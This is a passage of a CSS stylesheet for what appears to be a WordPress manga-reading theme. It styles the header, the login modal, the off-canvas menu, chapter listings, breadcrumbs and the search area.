  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu > li {
  display: inline-block;
}

.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
  text-align: right;
  width: 25%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
  color: #fff;
  background-color: red;
  font-weight: 600;
  display: inline-block;
  padding: 5px 15px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
    margin-top: 5px;
    margin-bottom: 5px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus {
  outline: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover {
  cursor: pointer;
  background-color: #000;
  border-color: #fff;
  color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -1px;
  right: -1px;
  line-height: 14px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  list-style: none;
  padding: 0;
  background-color: #f3f3f3;
  min-width: 150px;
  max-width: 250px;
  text-align: left;
  top: 100%;
  margin-top: 12px;
  right: 0;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: center;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
    margin: 0 10px;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: right;
  }
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    width: 20%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    display: none;
  }
}
body.modal-open {
  padding-right: 0 !important;
  width: 100%;
}
body.modal-open .modal {
  padding-right: 0 !important;
}
body.modal-open .modal .modal-dialog {
  background-image: url(images/bg-search.jpg);
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-dialog {
    width: 90%;
    max-width: 400px;
    margin: auto;
  }
}
body.modal-open .modal .modal-content {
  background-color: red;
  border: 3px solid #fff;
  border-radius: 0;
}
body.modal-open .modal .modal-content .modal-header,
body.modal-open .modal .modal-content .modal-footer {
  padding: 0;
  border-bottom: none;
}
body.modal-open .modal .modal-content .modal-header .close,
body.modal-open .modal .modal-content .modal-footer .close {
  margin-top: 0;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9;
  font-size: 35px;
}
body.modal-open .modal .modal-content .modal-header .close:focus,
body.modal-open .modal .modal-content .modal-footer .close:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login:not(.message) {
  padding: 0 125px;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login:not(.message) {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .message {
  color: #ff0000;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .modal-body .login h3 {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
}
body.modal-open .modal .modal-content .modal-body .login .submit {
  float: left;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover {
  color: #fff;
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled] {
  background-color: #adadad;
}
body.modal-open .modal .modal-content .modal-body .login label {
  width: 100%;
  max-width: 315px;
  text-align: left;
  color: #333;
  font-weight: 600;
  margin-bottom: 14px;
}
body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
  margin-bottom: 20px;
}
body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"] {
  font-weight: normal;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login label {
    margin-bottom: 0;
  }
  body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
    margin-bottom: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login p.nav {
  margin-top: 5px;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"],
body.modal-open .modal .modal-content .modal-body .login input[type="email"],
body.modal-open .modal .modal-content .modal-body .login input[type="url"],
body.modal-open .modal .modal-content .modal-body .login input[type="password"],
body.modal-open .modal .modal-content .modal-body .login input[type="search"] {
  width: 100%;
  padding: 13px 15px;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  margin-top: 14px;
  background-color: #ffffff;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login #loginform {
  font-size: 0;
}
body.modal-open .modal .modal-content .modal-body .login #loginform > * {
  font-size: 14px;
}
body.modal-open .modal .modal-content .modal-body .login #loginform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox] {
  display: inline-block;
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
  display: inline-block;
  width: 50%;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
  body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
    width: 100%;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
  float: right;
  margin-top: 10px;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
    margin-top: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme {
  display: inline-block;
  margin-top: -1px;
  vertical-align: middle;
  margin-right: 10px;
}
body.modal-open .modal .modal-content .modal-body .login #registerform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #resetform:after {
  display: table;
  clear: both;
  content: "";
}
.off-canvas {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  position: fixed;
  width: 300px;
  top: 0;
  left: -300px;
  right: auto;
  height: 100%;
  z-index: 10000;
  -webkit-transition: left 0.3s ease-in-out;
  -moz-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
}
.off-canvas .c-user_item {
  text-align: center;
}
.off-canvas .c-user_avatar-image img {
  border-radius: 50%;
  max-width: 20px;
  max-height: 20px;
}
.off-canvas .c-user_name {
  font-size: 14px;
  color: #fff;
  margin-top: 7px;
  display: block;
  font-weight: 500;
}
.off-canvas .c-modal_item {
  text-align: center;
  display: block;
}
.off-canvas .c-modal_item span {
  display: block;
}
.off-canvas .c-modal_item a {
  display: inline-block;
  color: #fff;
  font-weight: 600;
  padding: 5px 20px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.off-canvas .c-modal_item a:hover,
.off-canvas .c-modal_item a:active,
.off-canvas .c-modal_item a:focus {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.off-canvas .c-modal_item .c-modal_sign-up {
  margin-top: 10px;
}
@media (max-width: 600px) {
  .off-canvas {
    width: 260px;
    left: -260px;
  }
}
.off-canvas nav.off-menu {
  overflow-y: auto;
  max-height: calc(100vh - 235px);
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 249px);
  }
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 229px);
  }
}
@media (max-width: 600px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 190px);
  }
}
.off-canvas.active {
  left: 0;
}
.off-canvas .close-nav {
  height: 58px;
  width: 100%;
  cursor: pointer;
  position: relative;
  margin-bottom: 5px;
  margin-top: 40px;
  float: none;
  text-align: center;
}
@media (max-width: 768px) {
  .off-canvas .close-nav {
    margin-top: 25px;
    height: 40px;
    margin-bottom: 18px;
  }
}
.off-canvas .close-nav > .menu_icon__close {
  float: none;
  margin: 0 auto;
  display: block;
  background: transparent;
  border: none;
  outline: 0;
  overflow: hidden;
  margin-top: 10px;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child,
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  display: block;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -webkit-transition: transform 0.2s;
  -moz-transition: transform 0.2s;
  -o-transition: transform 0.2s;
  transition: transform 0.2s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child {
  height: 1px;
  width: 30px;
  margin-left: 0;
  margin-top: 16px;
}
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  height: 30px;
  width: 1px;
  margin-left: 14px;
  margin-top: -16px;
}
.off-canvas .close-nav > .menu_icon__close:hover > span:first-child,
.off-canvas .close-nav > .menu_icon__close:hover > span:last-child {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
}
.off-canvas ul {
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0 50px;
}
@media (max-width: 768px) {
  .off-canvas ul {
    padding: 0 30px;
  }
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa {
  position: absolute;
  top: 15px;
  left: -17px;
  cursor: pointer;
  color: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  line-height: 40px;
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa:before {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active {
  padding-bottom: 15px;
  -webkit-transition: padding-bottom 0.3s;
  -moz-transition: padding-bottom 0.3s;
  -o-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > a {
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > i.fa:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.off-canvas ul.main-navbar li.menu-item-has-children > a {
  padding-left: 18px;
}
.off-canvas ul.main-navbar ul.dropdown-menu {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  display: none;
  position: initial;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-clip: initial;
  border: none;
  padding: 0;
  background-color: transparent;
  min-width: inherit;
}
.off-canvas ul.main-navbar ul.dropdown-menu li {
  padding: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children {
  padding-bottom: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i {
  top: 0;
}
.off-canvas ul.main-navbar li {
  float: none;
  position: relative;
  padding: 26px 0 24px;
}
.off-canvas ul.main-navbar li > ul {
  display: none;
}
.off-canvas ul.main-navbar li:after {
  display: table;
  content: "";
  clear: both;
}
.off-canvas ul.main-navbar li a {
  position: relative;
  background-color: transparent !important;
  color: #fff;
  letter-spacing: normal;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  white-space: inherit;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.off-canvas ul.main-navbar li a:after {
  content: none;
}
.off-canvas ul.main-navbar li a:hover {
  color: #ccc;
}
.off-canvas ul.main-navbar > li {
  border-bottom: 1px solid rgba(250, 247, 250, 0.3);
}
.off-canvas ul.main-navbar > li:first-of-type {
  box-shadow: none;
}
.off-canvas ul.main-navbar > li > ul.sub-menu {
  padding-left: 18px;
}
.off-canvas ul.main-navbar > li.menu-item-has-children > .sub-menu {
  padding-top: 10px;
}
.off-canvas > ul > li:nth-child(1) > a {
  border-bottom-color: transparent;
}
body .wrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 999;
  pointer-events: none;
}
body.open_canvas .wrap:after {
  opacity: 1;
}
.menu_icon__open {
  display: inline-block;
  margin: 5px 0px;
  background: transparent;
  border: none;
  outline: 0;
  padding: 0;
}
.menu_icon__open > span {
  display: block;
  width: 30px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 8px;
  -webkit-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -o-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -webkit-transform-origin: left;
  -moz-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left;
  transform-origin: left;
  pointer-events: none;
}
.menu_icon__open > span:last-child {
  margin-bottom: 0;
}
.menu_icon__open.active {
  pointer-events: none;
}
.menu_icon__open.active > span {
  opacity: 0;
  transition: opacity 0.05s 0s, transform 0.2s 0s ease-out;
  -webkit-transition: opacity 0.05s 0s, -webkit-transform 0.2s 0s ease-out;
}
.menu_icon__open.active > span:first-child {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  opacity: 1;
}
.menu_icon__open.active > span:last-child {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  opacity: 1;
}
/**
 * :: Navigation
 * -------------------------------------------------- */
.main-navigation .main-menu {
  padding: 18px 0 17px;
}
.main-navigation .main-menu ul li > a {
  font-size: 14px;
}
@media (max-width: 1199px) {
  .main-navigation .main-menu ul li > a {
    padding: 18px 25px 14px;
  }
}
.main-navigation .main-menu ul li.menu-item-has-children > a:after {
  content: "";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.main-navigation .main-menu ul.main-navbar > li > a {
  background: transparent;
  color: #fff;
}
@media (max-width: 992px) {
  .main-navigation .main-menu {
    display: none !important;
  }
}
.site-header .c-sub-header-nav {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 99;
}
.site-header .c-sub-header-nav.sticky {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
  position: fixed !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1000;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
  box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
}
body.admin-bar .off-canvas {
  top: 32px;
  height: calc(100% - 32px);
}
@media (max-width: 782px) {
  body.admin-bar .off-canvas {
    top: 46px;
    height: calc(100% - 46px);
  }
}
@media (max-width: 600px) {
  body.admin-bar .off-canvas {
    top: 0;
    z-index: 100000;
    height: 100%;
  }
}
body.admin-bar.sticky__active .c-sub-header-nav.sticky {
  top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 0;
  }
}
@-webkit-keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * :: Pages
 * -------------------------------------------------- */
body.page .c-page-content .content-area {
  margin-top: 50px;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: 1px solid #ebebeb;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title {
  margin-top: 0;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon {
  border-bottom: 1px solid #e1e1e1;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon > h1 {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing {
  margin-top: 35px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
  margin-bottom: 20px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
    margin-bottom: 30px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb {
  width: 100px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary {
  overflow: hidden;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating {
  margin-bottom: 7px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  font-weight: 600;
  margin-left: 8px;
  font-size: 12px;
  color: #ffffff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a {
  color: #666666;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after {
  display: table;
  content: '';
  clear: both;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail {
    margin-bottom: 0;
  }
}
body.page .related-post {
  padding: 0;
}
body.page .related-post .related__container:after {
  display: table;
  content: "";
  clear: both;
}
body.page .related-post .related__container .related__item {
  position: relative;
  max-width: 100%;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item {
  position: relative;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
}
body.page .related-post .related__container .related__item .related__content {
  position: absolute;
  bottom: 22px;
  left: 15px;
  right: 15px;
  padding: 0px 15px;
  text-align: center;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 30px;
}
body.page .related-post .related__container .related__item .related__content a {
  color: #fff;
}
body.page .related-post .related__container .related__item.no-thumb .related__content {
  bottom: 0;
  position: relative;
}
body.page .related-post .related__container .related__item.no-thumb .related__content a {
  color: #eb3349;
}
body.page .related-post .related__container .related__item:hover .related__content {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
body.page.reading-manga .c-page-content .content-area {
  margin-top: 0px;
}
body.page:not(.single) .main-col-inner .entry-header .entry-title {
  padding-bottom: 0;
  margin-bottom: 30px;
}
/* ckeckbox style -> move to core  */
input[type=checkbox],
input[type=radio] {
  display: none;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  padding-right: 12px;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  content: "\f2b8";
  color: #b7b7b7;
}
input[type=checkbox]:checked + label:before,
input[type=radio]:checked + label:before {
  content: "\f2b9";
  color: #eb3449;
}
/* ckeckbox style -> move to core  */
/*  breadcrumb */
.c-breadcrumb {
  margin: 0 -15px;
}
.c-breadcrumb .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  display: inline-block;
}
.c-breadcrumb .breadcrumb li {
  font-size: 12px;
}
.c-breadcrumb .breadcrumb li a {
  color: #ffffff;
}
.c-breadcrumb .breadcrumb li a:hover {
  color: #eb3349;
}
.c-breadcrumb .breadcrumb li + li:before {
  content: "/";
  padding: 0 2px;
}
.c-breadcrumb-wrapper {
  padding-top: 16px;
}
@media (max-width: 480px) {
  .c-breadcrumb-wrapper {
    padding-top: 10px;
  }
}
.c-genres-block {
  margin-top: 16px;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading {
  -webkit-transition: margin-bottom 300ms;
  -moz-transition: margin-bottom 300ms;
  -o-transition: margin-bottom 300ms;
  transition: margin-bottom 300ms;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active) {
  margin-bottom: 0;
}
.c-genres-block .genres_wrap .genres__collapse {
  padding-bottom: 37px;
}
body.search .c-search-header__wrapper {
  padding-bottom: 25px;
  margin-bottom: 50px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb {
  margin-bottom: 22px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb > * {
  font-size: 12px;
  color: #fff;
}
body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb {
  padding-left: 0;
  padding-right: 0;
}
body.search .c-search-header__wrapper .search-content {
  padding-top: 16px;
}
body.search .c-search-header__wrapper .search-content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .c-search-header__wrapper .search-content > * {
  display: inline-block;
  vertical-align: top;
}
body.search .c-search-header__wrapper .search-content .search-form {
  width: 100%;
  max-width: 907px;
  font-size: 0;
  position: relative;
}
@media (max-width: 1200px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 750px;
  }
}
@media (max-width: 992px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 450px;
  }
}
@media (max-width: 680px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 100%;
    margin-bottom: 30px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form > * {
